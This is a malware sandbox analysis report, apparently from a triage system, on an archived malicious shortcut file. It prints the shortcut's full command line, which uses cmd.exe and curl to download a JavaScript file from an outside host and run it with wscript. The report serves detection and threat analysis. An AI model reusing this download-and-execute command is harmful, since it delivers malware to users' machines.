 Submissions / Details
Search ...
Heuristics
File is infected (ANTIVIRUS.1)
Single Executable Inside Archive File (EXTRACT.13)
TLP:W :: S :: Archive file with single executable inside. Potentially malicious...
doc/Valid445.lnk
Suspicious command line arguments (CHARACTERIZE.1)
TLP:W :: S :: Suspicious command line arguments
Command Line /q /c echo 'HI_U' && MD "%LOCALAPPDATA%\ur\B4O" && curl.exe --output %LOCALAPPDATA%\ur\B4O\enhrP.s_1L.QH0w.js
Arguments https://purepowerinc.net/nluGZ/082.html && cd "%LOCALAPPDATA%\ur\B4O" && wscript enhrP.s_1L.QH0w.js && echo "Nj"
Local Base Path C:\Windows\System32\cmd.exe
Target File
Dosname Windows\System32\cmd.exe
External file download in batch script (BATCHDEOBFUSCATOR.5)
TLP:W :: S :: External file download in batch script
Command Destination URL
curl.exe --output C:\Users\puncher\AppData\Local\ur\B4O\enhrP.s_1L.QH0w.js C:\Users\puncher\AppData\Local\ur\B4O\enhrP.s_ https://purepowerinc.net/nluGZ/
https://purepowerinc.net/ 1L.QH0w.js 082.html
Network IOC Detected (VIRUSTOTALCACHE.2)
Extracted from archive (EXTRACT.1)
Obfuscation (DEOBFUSCRIPTER.1)
IOC(s) Extracted (JSJAWS.2)
Extracted from Protected Archive (EXTRACT.10)